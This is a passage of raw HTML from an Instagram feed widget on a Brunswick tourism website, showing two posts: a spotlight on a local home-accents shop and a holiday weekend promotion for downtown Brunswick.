    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSc9BbEDgK6/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&#038;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfoBc5_wNlxutW3VxwpVTCBeTfGZCNr86C088tRfsfYynw&#038;oe=697A4D7B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&amp;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoBc5_wNlxutW3VxwpVTCBeTfGZCNr86C088tRfsfYynw&amp;oe=697A4D7B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&amp;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoBc5_wNlxutW3VxwpVTCBeTfGZCNr86C088tRfsfYynw&amp;oe=697A4D7B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&amp;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoBc5_wNlxutW3VxwpVTCBeTfGZCNr86C088tRfsfYynw&amp;oe=697A4D7B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&amp;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoBc5_wNlxutW3VxwpVTCBeTfGZCNr86C088tRfsfYynw&amp;oe=697A4D7B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ Main Street Alliance Spotlight ✨

Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. 

Offering wholesale, online retail, and creative workshops—this is local making at its best. 
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        137    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17908787628277136" data-date="1766073290" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! <br><br>From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. <br><br>Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.<br>#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSaRtxGDmnl/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 18                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&#038;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfoRy4zT3Ilb5g_licVLsyO3EUZLtSZpugEqN7lPAe56DQ&#038;oe=697A16CC" data-lightbox-sbi="" data-title="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! &lt;br&gt;
&lt;br&gt;
From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. &lt;br&gt;
&lt;br&gt;
Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoRy4zT3Ilb5g_licVLsyO3EUZLtSZpugEqN7lPAe56DQ&amp;oe=697A16CC&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/587508260_18424865017116844_8354025935845228148_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TqdgtDC2aJIQ7kNvwHwDZb4&amp;_nc_oc=AdmccJdUuTWd66XeBexjIv7JJ8Dj0bRIApJd5YBeP5XvOatGeuEfeN0JBBnZrRXF0RJqRKoPdUuUdiJO1_mp7xRy&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrjuZsOGyUSckKRzeN7NeMxuDy-P0kLFyeYSl9P3A4Ubw&amp;oe=697A33C9&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/600508697_18424865014116844_2331405229983381212_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bLqIWIVKklwQ7kNvwGApfH3&amp;_nc_oc=Adn1NrXYy7PLa7ZIHs5v35Y6f_YnZG2HadmPQcZcXYMN3zC5XfuDv-y2eYSUr_DT_mBYEW5N4tgcQEGElSGcENUA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afpql4Kb_FbX-9OCA1xOFxBbbVoOBhzitKTn7bjsz7F52g&amp;oe=697A1BCC&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582431217_18424865011116844_4957677694188835312_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MTtsiIUXackQ7kNvwGWiwKb&amp;_nc_oc=Adnf88-MScf_AkevcZRcNgms4EPcqVXh20TsJy-gSM85KdQOQxfBV7ytEzRU5fQqaw0T4ZqfUYPRU-SmsBdkqE4M&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrQNW0Koua7dhF_qozK9UkQHOvsx0JqcfLM837fjvwgBw&amp;oe=697A352E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/587538016_18424865005116844_8200300722183042286_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Rc5-JOFJgkEQ7kNvwH-CFWQ&amp;_nc_oc=AdlB4vE17yrnWKhkyyEIFTaXSkj_b6QZvzk4q0UM3sytxz8AkL2zel1bJ0xODVL0Uk1qDAZyiMfhIs7jvv51VBzA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afr_nxZB0D-evT9Ro9IVEta17AfQJwzS1qikZ6QOhkneCg&amp;oe=697A40A4&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17908787628277136" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSaRtxGDmnl/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSaRtxGDmnl/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&#038;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfoRy4zT3Ilb5g_licVLsyO3EUZLtSZpugEqN7lPAe56DQ&#038;oe=697A16CC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoRy4zT3Ilb5g_licVLsyO3EUZLtSZpugEqN7lPAe56DQ&amp;oe=697A16CC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoRy4zT3Ilb5g_licVLsyO3EUZLtSZpugEqN7lPAe56DQ&amp;oe=697A16CC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoRy4zT3Ilb5g_licVLsyO3EUZLtSZpugEqN7lPAe56DQ&amp;oe=697A16CC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoRy4zT3Ilb5g_licVLsyO3EUZLtSZpugEqN7lPAe56DQ&amp;oe=697A16CC&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! 

From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. 

Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        29    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841403505303514#20" data-resized="{&quot;17908787628277136&quot;:{&quot;id&quot;:&quot;582079265_18424865008116844_2547973854522466128_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18054840530649503&quot;:{&quot;id&quot;:&quot;601465196_18424995619116844_204654460330689339_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034822793743409&quot;:{&quot;id&quot;:&quot;603037420_18425351695116844_5004003905459058086_n&quot;,&quot;ratio&quot;:&quot;1.03&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050380502688484&quot;:{&quot;id&quot;:&quot;603067033_18425377054116844_757008606234130751_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17866822416524748&quot;:{&quot;id&quot;:&quot;602186686_18425463487116844_3002695116143394652_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18121903714550585&quot;:{&quot;id&quot;:&quot;607837105_18426389089116844_7205952062739280060_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17956846227022324&quot;:{&quot;id&quot;:&quot;608394097_18426361780116844_882258217596976027_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066757277433016&quot;:{&quot;id&quot;:&quot;606605608_18426416302116844_4362707404923262852_n&quot;,&quot;ratio&quot;:&quot;0.89&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112856536613841&quot;:{&quot;id&quot;:&quot;607808738_18426541018116844_9098591999061410106_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18202123939325737&quot;:{&quot;id&quot;:&quot;607433695_18426638770116844_5467254498168638314_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;